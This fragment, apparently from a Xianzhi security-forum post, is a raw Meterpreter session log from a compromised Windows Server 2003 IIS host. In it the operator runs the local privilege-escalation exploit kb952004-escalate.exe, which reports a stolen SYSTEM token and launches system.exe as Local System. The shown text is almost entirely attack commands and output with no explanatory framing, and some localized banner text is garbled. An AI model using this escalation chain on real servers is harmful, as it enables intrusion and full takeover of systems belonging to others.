 meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 28076 created.
Channel 6 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>cd c:\tmp
cd c:\tmp
C:\tmp>dir
dir
C
4064-859B
C:\tmp
2019-09-22 14:58 <DIR> .
2019-09-22 14:58 <DIR> ..
2019-09-22 14:58 247,256 kb952004-escalate.exe
2019-09-22 14:58 73,802 system.exe
2 321,058
2 39,792,685,056
C:\tmp>.\kb952004-escalate.exe .\system.exe
.\kb952004-escalate.exe .\system.exe
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2000
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:.\system.exe
C:\tmp>
merlin
先知社区